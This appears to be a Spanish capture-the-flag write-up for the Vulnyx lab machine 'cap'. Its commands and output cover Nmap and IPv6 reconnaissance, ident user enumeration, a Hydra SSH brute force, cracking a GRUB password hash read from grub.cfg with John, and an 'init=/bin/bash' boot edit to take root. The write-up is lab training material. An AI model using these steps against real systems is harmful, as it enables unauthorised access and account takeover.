Writeup

Vulnyx
Iniciamos el escaneo con Nmap en busca de puertos expuestos y reconocer los sevicios que los ocupan, para posteriormente buscar vulnerabilidades.
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 192.168.2.161 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-08 13:08 CEST
Initiating ARP Ping Scan at 13:08
Scanning 192.168.2.161 [1 port]
Completed ARP Ping Scan at 13:08, 0.05s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 13:08
Scanning 192.168.2.161 [65535 ports]
Discovered open port 22/tcp on 192.168.2.161
Discovered open port 80/tcp on 192.168.2.161
Completed SYN Stealth Scan at 13:08, 0.41s elapsed (65535 total ports)
Nmap scan report for 192.168.2.161
Host is up, received arp-response (0.00012s latency).
Scanned at 2024-04-08 13:08:51 CEST for 0s
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
80/tcp open http syn-ack ttl 64
MAC Address: 08:00:27:04:D1:38 (Oracle VirtualBox virtual NIC)
❯ nmap -sCV -p22,80 192.168.2.161 -oN targeted
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-08 13:09 CEST
Nmap scan report for cap (192.168.2.161)
Host is up (0.00019s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 f0:e6:24:fb:9e:b0:7a:1a:bd:f7:b1:85:23:7f:b1:6f (RSA)
| 256 99:c8:74:31:45:10:58:b0:ce:cc:63:b4:7a:82:57:3d (ECDSA)
|_ 256 60:da:3e:31:38:fa:b5:49:ab:48:c3:43:2c:9f:d1:32 (ED25519)
80/tcp open http Apache httpd 2.4.56 ((Debian))
|_http-server-header: Apache/2.4.56 (Debian)
|_http-title: Apache2 Debian Default Page: It works
MAC Address: 08:00:27:04:D1:38 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Aqui solo aparece la pagina de apache por defecto y aqui estuve buen rato haciendo fuzzing y nada de nada, hasta que….

Empiezo a buscar por ipv6
❯ ping -6 -c1 ff02::1
PING ff02::1(ff02::1) 56 data bytes
64 bytes from fe80::a00:27ff:fe04:d138%enp3s0: icmp_seq=1 ttl=64 time=0.044 ms
--- ff02::1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.044/0.044/0.044/0.000 ms
¿Qué es la dirección FF02 :: 1? Grupo multicast de todos los nodos FF02::1: grupo multicast al que se unen todos los dispositivos con IPv6 habilitado. Los paquetes que se envían a este grupo son recibidos y procesados por todas las interfaces IPv6 en el enlace o en la red. Esto tiene el mismo efecto que una dirección de broadcast en IPv4.
Informacion sobre IPV6 - HackTricks
Una vez que ya tengo ubicada la ipv6 de la maquina victima, empiezo otro escaneo con Nmap.
❯ ping -I enp3s0 -c1 fe80::dd03:81a:8706:ce8e
ping: Warning: source address might be selected on device other than: enp3s0
PING fe80::dd03:81a:8706:ce8e(fe80::dd03:81a:8706:ce8e) from :: enp3s0: 56 data bytes
64 bytes from fe80::dd03:81a:8706:ce8e%enp3s0: icmp_seq=1 ttl=64 time=0.025 ms
--- fe80::dd03:81a:8706:ce8e ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.025/0.025/0.025/0.000 ms
En esta ocasion me descubre tambien el puerto 113 ident
❯ nmap -p- --open -sS -T5 -vvv -n -Pn -6 fe80::a00:27ff:fe04:d138%enp3s0
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-08 13:54 CEST
Initiating ND Ping Scan at 13:54
Scanning fe80::a00:27ff:fe04:d138 [1 port]
Completed ND Ping Scan at 13:54, 0.04s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 13:54
Scanning fe80::a00:27ff:fe04:d138 [65535 ports]
Discovered open port 113/tcp on fe80::a00:27ff:fe04:d138
Discovered open port 80/tcp on fe80::a00:27ff:fe04:d138
Discovered open port 22/tcp on fe80::a00:27ff:fe04:d138
Completed SYN Stealth Scan at 13:54, 0.73s elapsed (65535 total ports)
Nmap scan report for fe80::a00:27ff:fe04:d138
Host is up, received nd-response (0.000052s latency).
Scanned at 2024-04-08 13:54:35 CEST for 1s
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
80/tcp open http syn-ack ttl 64
113/tcp open ident syn-ack ttl 64
MAC Address: 08:00:27:04:D1:38 (Oracle VirtualBox virtual NIC)
Y con este enlace https://book.hacktricks.xyz/v/es/network-services-pentesting/113-pentesting-ident me atasque, nc y netcat no funcionaban con ipv6 buscando instale ncat y si me funciono.
❯ ncat -6 -vn fe80::a00:27ff:fe04:d138%enp3s0 113
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Connected to [fe80::a00:27ff:fe04:d138]:113.
113,53632
113,53632:USERID:UNIX:lucas
Lo lanzo y analizando el trafico con wireshar veo que comunican dos puertos 113 y 53632 lo escribo en la conexion que mantengo con ncat y obtengo un nombre de usuario.

Como la web no tiene nada y no veo mas por donde ir o que hacer, hago fuerza bruta sobre el protocolo ssh con el usuario lucas
❯ hydra 192.168.2.161 ssh -l lucas -P /usr/share/wordlists/rockyou.txt -f -t 10 -I
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-08 16:06:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 10 tasks per 1 server, overall 10 tasks, 14344399 login tries (l:1/p:14344399), ~1434440 tries per task
[DATA] attacking ssh://192.168.2.161:22/
[STATUS] 81.00 tries/min, 81 tries in 00:01h, 14344318 to do in 2951:31h, 10 active
[STATUS] 70.00 tries/min, 210 tries in 00:03h, 14344189 to do in 3415:17h, 10 active
[STATUS] 65.71 tries/min, 460 tries in 00:07h, 14343939 to do in 3637:58h, 10 active
[22][ssh] host: 192.168.2.161 login: lucas password: c*******n
[STATUS] attack finished for 192.168.2.161 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Despues de un buen rato y un cafe, aparece una contraseña valida. Voy a conectarme.
❯ ssh lucas@192.168.2.161
The authenticity of host '192.168.2.161 (192.168.2.161)' can't be established.
ED25519 key fingerprint is SHA256:3dqq7f/jDEeGxYQnF2zHbpzEtjjY49/5PvV5/4MMqns.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:9: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.2.161' (ED25519) to the list of known hosts.
lucas@192.168.2.161's password:
lucas@cap:~$ export TERM=xterm
lucas@cap:~$ ls
user.txt
lucas@cap:~$ cat user.txt
2ae**************************37d
Bueno hasta aqui ha sido un buen viaje, pero ya se puede visualizar la flag de bajos privilegios, toca la escalada y convertirse en root. Con esto me quede un buen rato dando vueltas, ya que puede tener una manera de escalar privilegios Escalada de privilegios de reinicio de Sudo
❯ ssh lucas@192.168.2.161
lucas@192.168.2.161's password:
lucas@cap:~$ sudo -l
Matching Defaults entries for lucas on cap:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User lucas may run the following commands on cap:
(root) NOPASSWD: /usr/sbin/reboot
Nada funcionaba, busco y busco archivos con capacidad de lectura, aqui otro enlace -> GRUB (GRand Unifier Bootloader) . Donde un archivo grub.cfg puede contener la contraseña cifrada para entrar en grub como usruario root.
lucas@cap:~$ find /boot -readable 2>/dev/null
/boot/grub/grub.cfg
Efectivamente, despues de tanto buscar y mirar, se ve un password.
### BEGIN /etc/grub.d/01_password ###
set superusers="root"
password_pbkdf2 root grub.pbkdf2.sha512.10000.E9D*****************************************************************************************************************************.****************************************************************************************************************************163E
### END /etc/grub.d/01_password ###
Lo copio y lo guardo en un archivo que nombro ‘hash’ y hago fuerza bruta para ver si puedo obtener la contraseña en texto claro. Conseguido ya tengo la contraseña para acceder al grub.
❯ john --wordlist=/usr/share/wordlists/rockyou.txt hash --format=PBKDF2-HMAC-SHA512
Using default input encoding: UTF-8
Loaded 1 password hash (PBKDF2-HMAC-SHA512, GRUB2 / OS X 10.8+ [PBKDF2-SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 10000 for all loaded hashes
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s******s (?)
1g 0:00:00:00 DONE (2024-04-08 16:47) 4.761g/s 3200p/s 3200c/s 3200C/s gracie..kelly
Use the "--show --format=PBKDF2-HMAC-SHA512" options to display all of the cracked passwords reliably
Session completed.
Una vez que he consiguido obtener la contraseña root para acceder al grub reiniciamos la maquina, cuando este la pantall azul en carga presionamos la tecla e.
Accedo a GNU GRUB y cambio donde pone ro quiet y escribo rw init=/bin/bash. Pulso F10 la maquina reinicia.



Entro en una shell grub podria decir, introduzco usuario root y contraseña que previamente obtuve con john

Una ve aqui ya podemos visualizar la flag de maximos privilegios, no obstante si se quiere obtener una shell bash solo he de cambiar la contraseña de root.
 Volver a accerder a la maquina por ssh e ingresar la nueva contraseña que hemos puesto.
Volver a accerder a la maquina por ssh e ingresar la nueva contraseña que hemos puesto.
❯ ssh lucas@192.168.2.161
lucas@192.168.2.161's password:
lucas@cap:~$ su root
Contraseña:
root@cap:/home/lucas# whoami
root
root@cap:/home/lucas#
Espro que te pueda servir de ayuda. GRACIAS por venir.